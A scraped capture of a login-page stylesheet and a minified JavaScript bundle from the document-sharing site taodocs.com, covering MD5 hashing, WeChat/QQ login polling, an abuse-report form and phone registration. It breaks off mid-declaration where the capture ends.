.login-container .login-page-content .login-left>strong em {
    position: relative;
    z-index: 2
}

.login-container .login-page-content .login-left>strong:after {
    display: block;
    content: '';
    width: 349px;
    height: 12px;
    background: #B9F0D6;
    -webkit-border-radius: 0;
    border-radius: 0;
    opacity: 1;
    bottom: 0;
    right: 0;
    z-index: 1;
    position: absolute
}

.login-container .login-page-content .login-left p {
    width: 400px;
    height: 40px;
    background: -webkit-linear-gradient(356deg,#EDFCF5 0,#FFF 100%);
    background: -moz- oldlinear-gradient(356deg,#EDFCF5 0,#FFF 100%);
    background: linear-gradient(94deg,#EDFCF5 0,#FFF 100%);
    -webkit-border-radius: 0;
    border-radius: 0;
    opacity: 1;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding-left: 10px;
    color: var(--qtd-brand-color-6);
    margin-bottom: 24px
}

.login-container .login-page-content .login-left p>img {
    display: block;
    width: 24px;
    height: 24px;
    margin-right: 8px
}

.login-container .login-page-content .qtd-login-container {
    position: inherit;
    display: -webkit-box!important;
    display: -webkit-flex!important;
    display: -moz-box!important;
    display: -ms-flexbox!important;
    display: flex!important;
    background-color: transparent!important;
    width: 496px
}

.login-container .login-page-content .qtd-login-container .qtd-login-content {
    margin-left: 0!important;
    -webkit-box-shadow: 0 2px 4px 0 rgba(0,0,0,.2);
    box-shadow: 0 2px 4px 0 rgba(0,0,0,.2)
}

.login-container .login-page-content .qtd-login-container .qtd-login-content .left-box {
    display: none!important
}

.login-container .login-page-content .qtd-login-container .qtd-login-content .right-box {
    -webkit-border-radius: 16px!important;
    border-radius: 16px!important
}

.login-container .login-page-content .qtd-login-container .qtd-login-content .other-login-drop {
    -webkit-box-shadow: 0 2px 4px 0 rgba(0,0,0,.2);
    box-shadow: 0 2px 4px 0 rgba(0,0,0,.2)
}

.new-login-footer {
    width: 100%;
    height: 56px;
    background: #F5FFFA;
    -webkit-box-shadow: inset 0 1px 0 1px #E8E8E8;
    box-shadow: inset 0 1px 0 1px #E8E8E8;
    -webkit-border-radius: 0;
    border-radius: 0;
    opacity: 1;
    text-align: center;
    line-height: 56px;
    color: #999
}



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://static.taodocs.com/BundleConfig/showproduct?v=10.12
body_size: 182410
content:
function showa1(){return}function showa2(){}function showa3(){return}function md5(n){return binl2hex(core_md5(str2binl(n),n.length*chrsz))}function b64_md5(n){return binl2b64(core_md5(str2binl(n),n.length*chrsz))}function str_md5(n){return binl2str(core_md5(str2binl(n),n.length*chrsz))}function hex_hmac_md5(n,t){return binl2hex(core_hmac_md5(n,t))}function b64_hmac_md5(n,t){return binl2b64(core_hmac_md5(n,t))}function str_hmac_md5(n,t){return binl2str(core_hmac_md5(n,t))}function md5_vm_test(){return md5("abc")=="900150983cd24fb0d6963f7d28e17f72"}function core_md5(n,t){var e;n[t>>5]|=128<<t%32;n[(t+64>>>9<<4)+14]=t;var i=1732584193,r=-271733879,u=-1732584194,f=271733878;for(e=0;e<n.length;e+=16){var o=i,s=r,h=u,c=f;i=md5_ff(i,r,u,f,n[e+0],7,-680876936);f=md5_ff(f,i,r,u,n[e+1],12,-389564586);u=md5_ff(u,f,i,r,n[e+2],17,606105819);r=md5_ff(r,u,f,i,n[e+3],22,-1044525330);i=md5_ff(i,r,u,f,n[e+4],7,-176418897);f=md5_ff(f,i,r,u,n[e+5],12,1200080426);u=md5_ff(u,f,i,r,n[e+6],17,-1473231341);r=md5_ff(r,u,f,i,n[e+7],22,-45705983);i=md5_ff(i,r,u,f,n[e+8],7,1770035416);f=md5_ff(f,i,r,u,n[e+9],12,-1958414417);u=md5_ff(u,f,i,r,n[e+10],17,-42063);r=md5_ff(r,u,f,i,n[e+11],22,-1990404162);i=md5_ff(i,r,u,f,n[e+12],7,1804603682);f=md5_ff(f,i,r,u,n[e+13],12,-40341101);u=md5_ff(u,f,i,r,n[e+14],17,-1502002290);r=md5_ff(r,u,f,i,n[e+15],22,1236535329);i=md5_gg(i,r,u,f,n[e+1],5,-165796510);f=md5_gg(f,i,r,u,n[e+6],9,-1069501632);u=md5_gg(u,f,i,r,n[e+11],14,643717713);r=md5_gg(r,u,f,i,n[e+0],20,-373897302);i=md5_gg(i,r,u,f,n[e+5],5,-701558691);f=md5_gg(f,i,r,u,n[e+10],9,38016083);u=md5_gg(u,f,i,r,n[e+15],14,-660478335);r=md5_gg(r,u,f,i,n[e+4],20,-405537848);i=md5_gg(i,r,u,f,n[e+9],5,568446438);f=md5_gg(f,i,r,u,n[e+14],9,-1019803690);u=md5_gg(u,f,i,r,n[e+3],14,-187363961);r=md5_gg(r,u,f,i,n[e+8],20,1163531501);i=md5_gg(i,r,u,f,n[e+13],5,-1444681467);f=md5_gg(f,i,r,u,n[e+2],9,-51403784);u=md5_gg(u,f,i,r,n[e+7],14,1735328473);r=md5_gg(r,u,f,i,n[e+12],20,-1926607734);i=md5_hh(i,r,u,f,n[e+5],4,-378558);f=md5_hh(f,i,r,u,n[e+8],11,-2022574463);u=md5_hh(u,f,i,r,n[e+11],16,1839030562);r=md5_hh(r,u,f,i,n[e+14],23,-35309556);i=md5_hh(i,r,u,f,n[e+1],4,-1530992060);f=md5_hh(f,i,r,u,n[e+4],11,1272893353);u=md5_hh(u,f,i,r,n[e+7],16,-155497632);r=md5_hh(r,u,f,i,n[e+10],23,-1094730640);i=md5_hh(i,r,u,f,n[e+13],4,681279174);f=md5_hh(f,i,r,u,n[e+0],11,-358537222);u=md5_hh(u,f,i,r,n[e+3],16,-722521979);r=md5_hh(r,u,f,i,n[e+6],23,76029189);i=md5_hh(i,r,u,f,n[e+9],4,-640364487);f=md5_hh(f,i,r,u,n[e+12],11,-421815835);u=md5_hh(u,f,i,r,n[e+15],16,530742520);r=md5_hh(r,u,f,i,n[e+2],23,-995338651);i=md5_ii(i,r,u,f,n[e+0],6,-198630844);f=md5_ii(f,i,r,u,n[e+7],10,1126891415);u=md5_ii(u,f,i,r,n[e+14],15,-1416354905);r=md5_ii(r,u,f,i,n[e+5],21,-57434055);i=md5_ii(i,r,u,f,n[e+12],6,1700485571);f=md5_ii(f,i,r,u,n[e+3],10,-1894986606);u=md5_ii(u,f,i,r,n[e+10],15,-1051523);r=md5_ii(r,u,f,i,n[e+1],21,-2054922799);i=md5_ii(i,r,u,f,n[e+8],6,1873313359);f=md5_ii(f,i,r,u,n[e+15],10,-30611744);u=md5_ii(u,f,i,r,n[e+6],15,-1560198380);r=md5_ii(r,u,f,i,n[e+13],21,1309151649);i=md5_ii(i,r,u,f,n[e+4],6,-145523070);f=md5_ii(f,i,r,u,n[e+11],10,-1120210379);u=md5_ii(u,f,i,r,n[e+2],15,718787259);r=md5_ii(r,u,f,i,n[e+9],21,-343485551);i=safe_add(i,o);r=safe_add(r,s);u=safe_add(u,h);f=safe_add(f,c)}return Array(i,r,u,f)}function md5_cmn(n,t,i,r,u,f){return safe_add(bit_rol(safe_add(safe_add(t,n),safe_add(r,f)),u),i)}function md5_ff(n,t,i,r,u,f,e){return md5_cmn(t&i|~t&r,n,t,u,f,e)}function md5_gg(n,t,i,r,u,f,e){return md5_cmn(t&r|i&~r,n,t,u,f,e)}function md5_hh(n,t,i,r,u,f,e){return md5_cmn(t^i^r,n,t,u,f,e)}function md5_ii(n,t,i,r,u,f,e){return md5_cmn(i^(t|~r),n,t,u,f,e)}function core_hmac_md5(n,t){var r=str2binl(n),u,f,i,e;for(r.length>16&&(r=core_md5(r,n.length*chrsz)),u=Array(16),f=Array(16),i=0;i<16;i++)u[i]=r[i]^909522486,f[i]=r[i]^1549556828;return e=core_md5(u.concat(str2binl(t)),512+t.length*chrsz),core_md5(f.concat(e),640)}function safe_add(n,t){var i=(n&65535)+(t&65535),r=(n>>16)+(t>>16)+(i>>16);return r<<16|i&65535}function bit_rol(n,t){return n<<t|n>>>32-t}function str2binl(n){for(var i=Array(),r=(1<<chrsz)-1,t=0;t<n.length*chrsz;t+=chrsz)i[t>>5]|=(n.charCodeAt(t/chrsz)&r)<<t%32;return i}function binl2str(n){for(var i="",r=(1<<chrsz)-1,t=0;t<n.length*32;t+=chrsz)i+=String.fromCharCode(n[t>>5]>>>t%32&r);return i}function binl2hex(n){for(var i=hexcase?"0123456789ABCDEF":"0123456789abcdef",r="",t=0;t<n.length*4;t++)r+=i.charAt(n[t>>2]>>t%4*8+4&15)+i.charAt(n[t>>2]>>t%4*8&15);return r}function binl2b64(n){for(var u,i,r="",t=0;t<n.length*4;t+=3)for(u=(n[t>>2]>>8*(t%4)&255)<<16|(n[t+1>>2]>>8*((t+1)%4)&255)<<8|n[t+2>>2]>>8*((t+2)%4)&255,i=0;i<4;i++)r+=t*8+i*6>n.length*32?b64pad:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(u>>6*(3-i)&63);return r}function copyToClipboard(n){var i,t,f;if(UserID==""&&n.indexOf("?f=")!=-1){alert("请先登录，再进行宣传。");return}if(window.clipboardData)window.clipboardData.clearData(),window.clipboardData.setData("Text",n);else if(navigator.userAgent.indexOf("Opera")!=-1)window.location=n;else if(window.netscape){try{netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect")}catch(e){alert("被浏览器拒绝！\n请在浏览器地址栏输入'about:config'并回车\n然后将'signed.applets.codebase_principal_support'设置为'true'")}if(i=Components.classes["@mozilla.org/widget/clipboard;1"].createInstance(Components.interfaces.nsIClipboard),!i)return;if(t=Components.classes["@mozilla.org/widget/transferable;1"].createInstance(Components.interfaces.nsITransferable),!t)return;t.addDataFlavor("text/unicode");var r={},r=Components.classes["@mozilla.org/supports-string;1"].createInstance(Components.interfaces.nsISupportsString),u=n;if(r.data=u,t.setTransferData("text/unicode",r,u.length*2),f=Components.interfaces.nsIClipboard,!i)return!1;i.setData(t,null,f.kGlobalClipboard)}alert("复制成功，请将该内容粘贴到百度知道或其他网站进行宣传！")}function inpmv(n){if(typeof n!="undefined"&&n!=null&&n!=""){var t="//"+fileurl2+"/api.aspx?action=setNum";t=t+"&key="+n+(typeof pid=="undefined"?"":"&docid="+pid);taodocsclick(t)}}function taodocsclick(n){return window.setTimeout(function(){var t=new Date;document.images&&((new Image).src=n+"&time="+t.getTime())},200),!0}function GetParamFromUrl(n){if(paramValue="",isFound=!1,this.location.search.indexOf("?")==0&&this.location.search.indexOf("=")>1)for(arrSource=unescape(this.location.search).substring(1,this.location.search.length).split("&"),i=0;i<arrSource.length&&!isFound;)arrSource[i].indexOf("=")>0&&arrSource[i].split("=")[0].toLowerCase()==n.toLowerCase()&&(paramValue=arrSource[i].split("=")[1],isFound=!0),i++;return paramValue==""&&(paramValue=null),paramValue}function EiePQRNA(_0x2abb91,kksjsf){var _kskd="";eval(kksjsf);var _0x53a94f={ZWphd:_kskd},_0x2d16f9=_0x53a94f.ZWphd;return L8LXdspqSjEiePQRNA.AES.decrypt(_0x2abb91,L8LXdspqSjEiePQRNA.enc.Utf8.parse(_0x2d16f9),{mode:L8LXdspqSjEiePQRNA.mode.ECB,padding:L8LXdspqSjEiePQRNA.pad.Pkcs7}).toString(L8LXdspqSjEiePQRNA.enc.Utf8)}function checkForm(n,t){function l(n,t,i,r){var u=n.style.backgroundColor,f=n.style.borderColor;n.style.backgroundColor="#FF9900";n.style.borderColor="#84BA34";try{n.focus();n.select()}catch(e){}return i="输入项 "+t+" "+i,r!=null&&r!=""&&(i=r),alert(i),n.style.backgroundColor=u,n.style.borderColor=f,!1}var y,a,u,c,e,r,p,w,b,k,v,s,h,f,d,g,nt,o,i;try{for(y=["userName \\w{3,50} 用户名","strlength ^.{3,50}$ ","phone 1\\d{10} 手机号","int [+-]?\\d* 整数","long [+-]?\\d* 整数","float [+-]?\\d*\\.?\\d* 小数","double [+-]?\\d*\\.?\\d* 小数","char . 字符","Email \\w+([-]\\w+)*([.]\\w+([-]\\w+)*)*@\\w+([-]\\w+)*([.]\\w+([-]\\w+)*)+ 电子邮件地址","Date \\d{4}-\\d{1,2}-\\d{1,2} 日期(yyyy-MM-dd)","Time \\d{2}:\\d{2}:\\d{2} 时间(HH:mm:ss)","Timestamp \\d{4}-\\d{2}-\\d{2}\\s\\d{2}:\\d{2}:\\d{2} 日期(HH:mm:ss)","IdCard \\d{15}|\\d{17}[0-9xX] 身份证号(15位或18位)","URL http://.* 互联网地址","Chinese [^\\x00-\\xff]* 全中文",""],o=0;o<n.length;o++)if(i=n[o],a=i.tagName,a=="SELECT"||a=="INPUT"||a=="TEXTAREA"){if(u=i.name,u=u.replace(/^\s*|\s*$/g,""),c=i.value,e=i.title,e==null&&(e=""),f=u.indexOf(" "),r="",f>0)r=u.substring(0,f),u=u.substring(f+1);else if(u.charAt(0)=="!")r="!",u=u.substring(1);else{if(f=e.indexOf("~"),f<0)continue;r=e.substring(f+1);e=e.substring(0,f)}if(p=r.charAt(0)!="!",!p)if(r=r.substring(1),i.type=="radio"||i.type=="checkbox"){for(w=n[i.name],b=!1,s=0;s<w.length;s++)if(k=w[s],k.checked){b=!0;break}if(!b)return l(i,u,"必须选择一项！",e)}else if(c.replace(/^\s*|\s*$/g,"")=="")return l(i,u,"不能为空！",e);if(r!=""){for(v="",s=0;s<y.length;s++)if((h=y[s],f=h.indexOf(" "),!(f<0))&&(d=h.substring(0,f),h=h.substring(f+1),r==d)){f=h.indexOf(" ");r=h.substring(0,f);v=h.substring(f+1);break}if(r.indexOf(":")!=-1){if(g=r.substring(0,r.indexOf(":")),g=="eq"&&(nt=r.substring(r.indexOf(":")+1),n[nt].value!=i.value))return l(i,u,"两次输入内容不一样",e)}else{if(!p&&c=="")return l(i,u,"此项是必填项，不能为空！");if(c!=""&&!new RegExp("^("+r.replace(/\\n|\\r/g,"")+")$").test(c.replace(/\n|\r/g," ").replace(/([^\x00-\xff])/g,"$1$1")))return l(i,u,v!=""?"格式不对，应该输入 "+v:"不符合要求( "+r+" )，\n可能含非法字符或者少于或超出规定字符数等等\n（注意一个中文相当于两个字符）\n\n当前输入内容长度(字符数): "+checkForm$len(c),e)}}}if(t)for(o=0;o<n.length;o++)i=n[o],i.tagName=="INPUT"&&(i.type=="submit"||i.type=="image")&&($(".step_getpass2").css("display","block"),$(".step_getpass1").css("display","none"));return firstLetter?(firstLetter(),!1):!0}catch(tt){return alert(tt),!1}}function checkForm$len(n){return n.replace(/[^\x00-\xff]/g,'\0\0').length}function writeApi(){$(".api").html('<div class="login_way"><div class="login_way_div" style="width:50%"><img src="//static.taodocs.com/img/other_wx.png" id="mywx_login" onclick="MyWxLogin()" style="cursor:pointer;width:52px;height:52px;" /><p onclick="MyWxLogin()" style="font-size:14px;cursor:pointer;">微信登录<\/p> <\/div><div class="login_way_div" style="width:50%"><img src="//static.taodocs.com/img/other_qq.png" onclick="openApi(\'qq\');" style="cursor:pointer;width:52px;height:52px;" /><p style="font-size:14px;cursor:pointer;" onclick="openApi(\'qq\');">QQ登录<\/p><\/div><\/div>');$(".apismall").html('<div class="login_way"><div class="login_way_divsmall" style="width:50%"><img src="//static.taodocs.com/img/other_wx.png" id="mywx_login" onclick="MyWxLogin()" /><span style="font-size:14px;cursor:pointer;" onclick="MyWxLogin()">微信登录<\/span> <\/div><div class="login_way_divsmall" style="width:50%"><img src="//static.taodocs.com/img/other_qq.png" onclick="openApi(\'qq\');"/><span style="font-size:14px;cursor:pointer;" onclick="openApi(\'qq\');">QQ登录<\/span><\/div><\/div>');$(".login_api").html('<img src="//static.taodocs.com/img/qq2.png" onclick="openApi(\'qq\');" style="cursor:pointer;" /><img src="//static.taodocs.com/img/weibo2.png" onclick="openApi(\'sina\');" style="cursor:pointer;" />');$(".other_login_way").html('<div class="three3_div" style="width:50%"><img src="//static.taodocs.com/img/other_wx.png" onclick="MyWxLogin()" style="cursor:pointer;width:52px;height:52px;" /><br/><span style="font-size:14px;cursor:pointer;" onclick="MyWxLogin()">微信登录<\/span> <\/div><div class="three3_div" style="width:50%"><img src="//static.taodocs.com/img/other_qq.png" onclick="openApi(\'qq\');" style="cursor:pointer;width:52px;height:52px;" /><br/><span style="font-size:14px;cursor:pointer;" onclick="openApi(\'qq\');">QQ登录<\/span><\/div><\/div>')}function MyWxLogin(){document.cookie.match("wx_openid")==null?$.get({url:myurl+"ajax.aspx?fn=WxQR&r="+(new Date).getTime(),xhrFields:{withCredentials:!0},crossDomain:!0,success:function(n){function r(){$.get({url:myurl+"ajax.aspx?fn=WxUserForSelect&ticket="+i+"&r="+(new Date).getTime(),xhrFields:{withCredentials:!0},crossDomain:!0,success:function(i){if(i.suc==!1&&(i.ret==1,i.ret==3&&clearInterval(t)),i.ret==0&&i.data.length>1){clearInterval(t);layer.closeAll();var r="";parent.layer.open({type:1,id:"login_sel",title:!1,area:["300px","300px"],content:'<p style="padding: 20px;font-size: 18px;">请选择要登陆的账号<\/p><div><ul class="account_list"><\/ul><span id="sure_select">确认登陆<\/span><div>',success:function(){for(var t,n=0;n<i.data.length;n++)r+='<li style="position:relative" class="account_list_li'+n+'" id="account_list_li">'+i.data[n].LoginID+'<img style="display:none;position: absolute;width: 20px;right: 20px;top: 10px;" src="//static.taodocs.com/img/select.png"><\/li>';$(".account_list").html(r);t=i.data[0].UserID;$(".account_list_li0").css("backgroundColor","#E2ECF6");$(".account_list_li0").css("color","#6FA0D0");$(".account_list_li0").find("img").css("display","block");$(".account_list li").click(function(){t=i.data[$(this).index()].UserID;$("#userid").val(i.data[$(this).index()].UserID);$(this).css("backgroundColor","#E2ECF6").siblings().css("backgroundColor","#fafafa");$(this).css("color","#6FA0D0").siblings().css("color","#666");$(this).find("img").css("display","block");$(this).siblings().find("img").css("display","none")});$("#sure_select").click(function(){$.ajax({url:"https://my.taodocs.com/ajax.aspx?fn=SelectUserForLogin",type:"POST",data:{uid:t},xhrFields:{withCredentials:!0},crossDomain:!0,success:function(n){n.ret==0?window.location.href=n.msg:n.ret==2?alert("您的账号已被锁定!"):n.ret==1&&alert("不存在用户信息!")}})})}})}i.ret==0&&i.data.length==1&&(clearInterval(t),$.ajax({url:"https://my.taodocs.com/ajax.aspx?fn=SelectUserForLogin",type:"POST",data:{uid:i.data[0].UserID},xhrFields:{withCredentials:!0},crossDomain:!0,success:function(n){n.ret==0?window.location.href=n.msg:n.ret==2?alert("您的账号已被锁定!"):n.ret==1&&alert("不存在用户信息!")}}));i.ret==0&&i.data.length==0&&(clearInterval(t),$.get("/ajax.aspx?fn=IsGZ&ticket="+n.ticket,function(n){n.ret==3?location.href="./WxBand.aspx":n.ret==0?window.location.href=n.msg:n.ret==2?alert("您的账号已被锁定!"):n.ret==1&&alert("不存在用户信息!")}))}})}layer.open({type:1,id:"wxlogin",title:!1,closeBtn:2,area:["360px","460px"],content:'<p>微信登录<\/p><img src="'+n.msg+'" style="width:250px;height:250px;"><div><p>请使用微信扫描登录淘豆网<\/p><p>关注公众号即可快速成为网站会员<\/p><\/div>'});var i=n.ticket,t=setInterval(function(){r()},1e3);$(".layui-layer-close").click(function(){clearInterval(t)});$("#wxlogin")==null}}):location.href="./WxBand.aspx"}function r_feedback(){layer.open({type:1,id:"lay_feedback",title:"意见反馈",area:["560px","580px"],content:'<table width="100%" align="center" class="jb_table" cellspacing="10" style="color: #333;"><tr class="feedback_type"><td width="16%" style="text-align:right;font-weight: bold;height: 65px;">举报类型<\/td><td style="padding-left:30px;" class="jb_type"><span class="type_on all">色情淫秽<\/span><span>政治反动<\/span><span class="type2">版权问题<\/span><span>垃圾广告<\/span><span>其他<\/span><\/td><\/tr><tr><td style="text-align:right;font-weight: bold;height: 65px;">举报地址<\/td><td style="padding-left:30px;" class="jb_address"><input type="text" id="jubao_add" value="" readonly placeholder="请认真填写举报的文档链接"><\/td><\/tr><tr><td style="text-align:right;vertical-align: top;font-weight: bold;padding: 20px 0;">详细描述<\/td><td style="padding-left:30px;padding: 20px 0 20px 30px;"> <textarea style="width:370px;height:150px;font-size: 15px;padding: 10px;overflow:hidden"  maxlength="100" id="reason" placeholder="举报理由务必真实可信。如：第n页哪个位置有什么问题。说清楚，越详细越好，这样管理员通过的可能性才会更大。"><\/textarea><i style="position: relative;right: 65px;bottom: 10px;"><span class="count-change">0<\/span>/100<\/i><\/td><\/tr><tr><td style="text-align:right;vertical-align:center;font-weight: bold;height: 65px;">联系方式<\/td> <td style="padding-left:30px;"  class="jb_address"><input type="text" id="userqq" placeholder="请填写正确的手机号码"><\/td><\/tr> <tr><td><\/td><td style="padding-left:30px;"><a href="javascript:;" id="btnJubao"">确定并提交<\/a><\/td><\/tr><\/table>',success:function(){var t,n,r,i;$("#jubao_add").val(window.location.href);console.log(window.location.href);window.location.href.indexOf("p-")>0?t=window.location.href.split("p-")[1].split(".html")[0]:(t=0,$("#jubao_add").removeAttr("readonly"),$("#jubao_add").blur(function(){t=$("#jubao_add").val().indexOf("p-")>0?$("#jubao_add").val().split("p-")[1].split(".html")[0]:0}));n="色情淫秽";$(".jb_type span").click(function(){n=$(this).text();$(this).addClass("type_on").siblings().removeClass("type_on")});window.location.href.indexOf("type=2")>0&&($(".type2").addClass("type_on").siblings().removeClass("type_on"),n="版权问题");r=$("#reason").val();i=r.length;$("#reason").next().find("span").html(i);$("textarea").keyup(function(){var n=$(this).val();if(i=n.length,i>100)return!1;$(this).next().find("span").html(i)});$("#btnJubao").click(function(){if($("#jubao_add").val()==""){alert("您还未填写举报地址！");return}if($("#reason").val().length<6){alert("意见描述不能少于6个字");return}if($("#userqq").val()==""){alert("手机号不能为空");return}if($("#userqq").val()!=""&&!/1\d{10}/.test($("#userqq").val())){alert("您填写的手机号有误，请重新填写！");return}n=="色情淫秽"&&(n=1);n=="政治反动"&&(n=2);n=="版权问题"&&(n=3);n=="垃圾广告"&&(n=4);n=="其他"&&(n=5);$.post("/ajax.aspx?fn=jubao&_r="+Math.random(),"docid="+t+"&Body="+encodeURIComponent($("#reason").val())+"&userqq="+encodeURIComponent($("#userqq").val())+"&fty="+n,function(n){0==n.ret?alert("保存成功，请等待审核，感谢您对本站的支持！"):alert("保存失败，您可以直接联系客服举报！")})})}})}function openApi(n){switch(n){case"qq":location="/passport/qq.aspx?url="+encodeURIComponent(location);break;case"sina":location="/passport/sina.aspx?url="+encodeURIComponent(location);break;case"wx":alert(123)}}function isMobile(){var n=navigator.userAgent.toLowerCase(),t=n.match(/ipad/i)=="ipad",i=n.match(/iphone os/i)=="iphone os",r=n.match(/midp/i)=="midp",u=n.match(/rv:1.2.3.4/i)=="rv:1.2.3.4",f=n.match(/ucweb/i)=="ucweb",e=n.match(/android/i)=="android",o=n.match(/windows ce/i)=="windows ce",s=n.match(/windows mobile/i)=="windows mobile",h=n.match(/webview/i)=="webview";return t||i||r||u||f||e||o||s}function LunXun(){$.get({url:"https://my.taodocs.com/ajax.aspx?fn=WxUserForSelect&ticket="+wxlogin_tic+"&r="+(new Date).getTime(),xhrFields:{withCredentials:!0},crossDomain:!0,success:function(n){if(n.suc==!1)n.ret==3?(clearInterval(timer_login),clearTimeout(timer_login)):timer_login=setTimeout(function(){LunXun()},1e3);else{if(n.ret==0&&n.data.length>1){clearInterval(timer_login);layer.closeAll();var t="";layer.open({type:1,id:"login_sel",title:!1,area:["300px","300px"],content:'<p style="padding: 20px;font-size: 18px;">请选择要登陆的账号<\/p><div><ul class="account_list"><\/ul><span id="sure_select">确认登陆<\/span><div>',success:function(){for(var r,i=0;i<n.data.length;i++)t+='<li style="position:relative" class="account_list_li'+i+'" id="account_list_li">'+n.data[i].LoginID+'<img style="display:none;position: absolute;width: 20px;right: 20px;top: 10px;" src="//static.taodocs.com/img/select.png"><\/li>';$(".account_list").html(t);r=n.data[0].UserID;$(".account_list_li0").css("backgroundColor","#E2ECF6");$(".account_list_li0").css("color","#6FA0D0");$(".account_list_li0").find("img").css("display","block");$(".account_list li").click(function(){r=n.data[$(this).index()].UserID;$("#userid").val(n.data[$(this).index()].UserID);$(this).css("backgroundColor","#E2ECF6").siblings().css("backgroundColor","#fafafa");$(this).css("color","#6FA0D0").siblings().css("color","#666");$(this).find("img").css("display","block");$(this).siblings().find("img").css("display","none")});$("#sure_select").click(function(){$.ajax({url:"https://my.taodocs.com/ajax.aspx?fn=SelectUserForLogin",type:"POST",data:{uid:r},xhrFields:{withCredentials:!0},crossDomain:!0,success:function(n){n.ret==0?window.location.href=n.msg:n.ret==2?alert("您的账号已被锁定!"):n.ret==1&&alert("不存在用户信息!")}})})}})}n.ret==0&&n.data.length==1&&(clearInterval(timer_login),SelectUidForLogin(n.data[0].UserID));n.ret==0&&n.data.length==0&&(clearInterval(timer_login),$.get(my_url+"/ajax.aspx?fn=IsGZ&ticket="+a.ticket,function(n){n.ret==3?location.href="./WxBand.aspx":n.ret==0?window.location.href=n.msg:n.ret==2?alert("您的账号已被锁定!"):n.ret==1&&alert("不存在用户信息!")}))}}})}function initWxLogin(n,t){var i=this;n.lastLoginType="wx";sessionStorage.setItem("window","");$(t+" .qtd-login-content .right-box .login-content").attr("data-login","wx");$(t+" .right-box .login-content .login-main .wx-login .wx-qr-code .reflush-btn").hide();$(t+" .qr-scanner").find(".line").show();$(t+" .qtd-login-content .right-box .login-content .login-main .wx-login .wx-qr-code").find("#code").stop().animate({height:220},1100,"swing",function(){$(t+" .qr-scanner").hide()})}function initPhoneLogin(n,t){n.lastLoginType="phone";sessionStorage.setItem("window","");$(t+" .qtd-login-content .right-box .login-content").attr("data-login","phone");$(t+" .qtd-login-content .right-box .login-content .login-main .phone-login #phone-val-input").focus();$(t+" .qtd-login-content .right-box .login-content .login-main .phone-login .next-btn").removeClass("hide")}function initCountLogin(n,t){n.lastLoginType="count";sessionStorage.setItem("window","");$(t+" .qtd-login-content .right-box .login-content").attr("data-login","count")}function ininWindowLogin(){}function showCheckedAgree(){return opts.isAgree?!1:(alert("请您认真阅读 《淘豆服务条款》，接受后可开始使用我们的服务"),!0)}function SelectUidForLogin(n){$.ajax({url:"https://my.taodocs.com/ajax.aspx?fn=SelectUserForLogin",type:"POST",data:{uid:n},xhrFields:{withCredentials:!0},crossDomain:!0,success:function(n){n.ret==0?window.location.reload():n.ret==2?alert("您的账号已被锁定!"):n.ret==1&&alert("不存在用户信息!")}})}function ding(){$.get("ajax.aspx?fn=ding&id="+pid,function(){$("#topNum").html(parseInt($("#topNum").html())+1)})}function fav(){$.get("ajax.aspx?fn=fav&id="+pid+"&"+Math.random(),function(n){if(n=="")$("#favNum").html(parseInt($("#favNum").html())+1),alert("收藏成功");else{var t='<form id="ajaxForm" method="post" style="position:relative"><input name="phone" readonly type="text" onblur="valtxt1(this)" class="inp" placeholder="请输入手机号码" id="tel" title="请输入正确的手机号~!phone"/><input name="pwd" readonly type="password" class="inp " placeholder="设置密码" title="密码不能小于6位~!.{6,}" /><input name="pwd_2" readonly type="password" class="inp wp74 mt4" placeholder="确认密码" title="两次输入的密码不一样~!eq:pwd" /><input name="vcode" type="text" class="inp " id="vcode" placeholder="填写验证码" title="请输入验证码~!" /><img src="imageCode.aspx" style="cursor:pointer;position: absolute;top: 222px;right: 31px;height: 27px;" id="changeimg" src="/imageCode.aspx" title="看不清？换一张" alt="看不清？换一张" /><input name="code" readonly type="text" class="inp " id="yzm_input" id="altercode" placeholder="填写验证码" title="请输入验证码~!" /><input type="button" class="yz-sendyz sc_yz-sendyz" id="yz-sendyz1" value="发送验证码"/> <input type="submit" value="确定注册" id="sure_re" class="ok"/><\/form>';sc_denglu();$(".sc_reg>span").click(function(){layer.closeAll();parent.layer.open({id:"sc_layer1",type:1,skin:"demo-class",title:["注册"],fixed:!0,area:["360px","480px"],shade:.7,shadeClose:!0,closeBtn:0,anim:2,content:t,success:function(){$(".demo-class .layui-layer-setwin").click(function(){layer.closeAll()});$("input[name='phone']").focus(function(){this.removeAttribute("readonly")});$("input[name='pwd']").focus(function(){this.removeAttribute("readonly")});$("input[name='pwd_2']").focus(function(){this.removeAttribute("readonly")});$("input[name='code']").focus(function(){this.removeAttribute("readonly")});$("#changeimg").click(function(){this.src="imageCode.aspx?"+Math.random()});$("#yz-sendyz1").click(function(){var n=document.getElementById("tel"),t=$(" input[ name='vcode' ] ").val();/1\d{10}/.test(n.value)?$.get("/register.aspx?fn=sendsms&phone="+document.getElementById("tel").value+"&vcode="+$("input[ name='vcode' ] ").val().toUpperCase(),function(n){var t=120,i;n.ret==0?(layer.alert("验证码已发送"),$("#changeimg").attr("src","/imageCode.aspx?"+Math.random()),$("#yz-sendyz1").attr("readonly",!0),$("#yz-sendyz1").attr("disabled","disabled"),i=setInterval(function(){t--;$("#yz-sendyz1").val("("+t+"s)后重新发送");t==0&&(clearInterval(i),$("#yz-sendyz1").val("重新发送"),$("#yz-sendyz1").attr("readonly",!1),$("#yz-sendyz1").attr("disabled",!1))},1e3)):(alert(n.msg),$("#changeimg").attr("src","/imageCode.aspx?"+Math.random()),$("#yz-sendyz1").attr("readonly",!1),$("#yz-sendyz1").attr("disabled",!1))}):alert("请输入正确的手机号！")});$("#ajaxForm").on("submit",function(){if(checkForm(this,!0)==!0){var n=$(" input[ name='phone' ] ").val(),t=$(" input[ name='pwd' ] ").val(),i=$(" input[ name='code' ] ").val(),r=$(" input[ name='chAgree' ] ").val();$.post("/register.aspx","phone="+n+"&pwd="+t+"&code="+i+"&chAgree="+r,function(n){console.log(n);n.ret==0?layer.alert("注册成功",function(){layer.closeAll();sc_denglu()}):alert(n.msg)})}return!1})}})})}})}function 